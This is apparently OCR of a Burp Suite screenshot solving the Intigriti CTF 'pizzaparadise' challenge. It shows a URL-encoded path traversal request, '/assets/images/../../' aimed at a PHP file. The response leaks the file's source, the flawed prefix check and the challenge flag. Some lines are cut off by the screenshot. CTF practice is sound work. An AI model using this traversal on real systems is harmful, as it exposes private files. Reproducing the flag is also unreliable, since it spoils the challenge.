 Burp Suite Community Edition Burp Project Intruder Repeater View Help
A Tue 19 Nov 08:59
Top Secret Portal
https://pizzapa
view-source:https://pizzaparadise.ctf.inti
1
2 <!DOCTYPE html>
3 <html lang="en">
4 <head>
5 <meta charset="UTF-8">
6 <title>Top Secret Portal</title>
7 <link href="https://fonts.googleapis.com/css2?fa
8 <link rel="stylesheet" href="/assets/css/secret-
9 <script src="/assets/js/displayImage.js"></scri
10 </head>
11 <body>
12 <div class="container">
13 <h1>Welcome to the Top Secret Government Po
14 <p>Authorized personnel only.</p>
15
16 <img id="selectedImage" src="/assets/images/
17
18 <form method="GET" action="">
19 <label for="image">Select Image to Down
20 <select name="download" id="image" oncha
21 <option value="/assets/images/topse
22 <option value="/assets/images/topse
23 <option value="/assets/images/topse
24 <option value="/assets/images/topse
25 </select>
26 <button type="submit">Download</button>
27 </form>
28 </div>
29 </body>
30 </html>
31
Burp Suite Community Edition v2024.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn JWT Editor
1 × 3 × +
Send Cancel < > Target: https://pizzaparadise.ctf.intigriti.io HTTP/2
Request
Pretty Raw Hex \n
1 GET
/topsecret_a9aedc6c39f654e55275ad8e65e316b
3.php?download=
%2fassets%2fimages%2f..%2f..%2ftopsecret_a
9aedc6c39f654e55275ad8e65e316b3.php HTTP/2
2 Host: pizzaparadise.ctf.intigriti.io
3 User-Agent: Mozilla/5.0 (Macintosh; Intel
Mac OS X 10.15; rv:132.0) Gecko/20100101
Firefox/132.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
https://pizzaparadise.ctf.intigriti.io//to
psecret_a9aedc6c39f654e55275ad8e65e316b3.p
hp
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex R... \n
1 HTTP/2 200 OK
2 Date: Tue, 19 Nov 2024 01:59:34 GMT
3 Content-Type:
application/octet-stream
4 Content-Length: 1819
5 Server: istio-envoy
6 X-Powered-By: PHP/8.3.13
7 Content-Disposition: attachment;
filename="topsecret_a9aedc6c39f654e55
275ad8e65e316b3.php"
8 X-Envoy-Upstream-Service-Time: 2
9
10 <?php
11
12 $flag =
'INTIGRITI{70p_53cr37_m15510n_c0mpl37
3}';
13
14 if (isset($_GET['download'])) {
15 $file = $_GET['download'];
16 if (strpos($file,
'/assets/images/') === 0) {
17 $filePath = __DIR__ . '/' .
$file;
18 if (file_exists($filePath)) {
19 header('Content-Type:
application/octet-stream');
20
header('Content-Disposition:
attachment; filename="' .
basename($filePath) . '"');
21 header('Content-Length: '
. filesize($filePath));
22 readfile($filePath);
23 exit();
24 } else {
25 die('File not found!');
26 }
27 } else {
28 die('File path not
allowed!');
Search 0 highlights
Inspector
Back
Query parameter
Name
download
Value
%2fassets%2fimages%2f..%2f..%2ftopsec
ret_a9aedc6c39f654e55275ad8e65e316b3.
php
Decoded from: URL encoding
/assets/images/../../topsecret_a9aedc
6c39f654e55275ad8e65e316b3.php
Cancel Apply changes
Inspector
Notes
Done 2,108 bytes | 429 millis
Event log (6) All issues Memory: 653.0MB